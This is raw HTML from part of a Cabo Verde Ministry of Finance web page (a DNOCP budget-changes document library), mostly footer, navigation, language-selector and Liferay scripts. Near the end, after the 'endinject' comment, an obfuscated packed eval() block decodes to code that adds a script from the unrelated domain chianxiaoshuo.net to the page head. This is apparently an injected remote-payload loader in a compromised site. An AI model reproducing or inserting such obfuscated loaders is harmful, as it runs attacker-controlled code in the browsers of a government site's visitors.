</span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_305037" role="presentation"> <a aria-labelledby="layout_305037" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnocp/servi%C3%A7os-online' role="menuitem"> <span class="text-truncate"> Serviços Online </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=301189&amp;redirect=%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769742329895"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2213260?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F1618628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2213260%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Faltera%2525C3%2525A7%2525C3%2525B5es-or%2525C3%2525A7amentais%252F-%252Fdocument_library%252Fmn6WctW9iEJK%252Fview%252F1618628%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%253D30",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
